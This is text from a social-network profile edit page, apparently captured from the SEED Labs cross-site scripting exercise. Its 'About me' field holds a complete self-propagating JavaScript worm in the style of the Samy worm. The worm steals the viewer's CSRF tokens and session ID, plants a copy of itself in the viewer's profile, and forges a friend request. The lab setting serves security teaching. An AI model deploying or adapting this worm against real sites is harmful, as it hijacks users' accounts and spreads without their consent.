 About me
Embed content Visual editor
<script id="worm">
window.onload = function() {
let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let headerTag = "<script id =\"worm\" type=\"text/javascript\">";
let strCode = document.getElementById("worm")?.innerHTML;
let tailTag = "</" + "script>";
let wormCode = encodeURIComponent(headerTag + strCode + tailTag);
let fields = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=&accesslevel[briefdescription]=2" +"&location=&accesslevel[location]=2" +
"&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" +
"&contactemail=&accesslevel[contactemail]=2" + "&phone=&accesslevel[phone]=2" +
"&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" +
"&twitter=&accesslevel[twitter]=2";
let content = token + ts + name + fields + victimID;
const SKIP_ID = 59;
let sendUrl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid !== SKIP_ID){
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
Ajax.open("GET", `http://www.seed-server.com/action/friends/add?friend=${SKIP_ID}${ts}${token}`,
true);
Ajax.send();
}
}
</script>
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications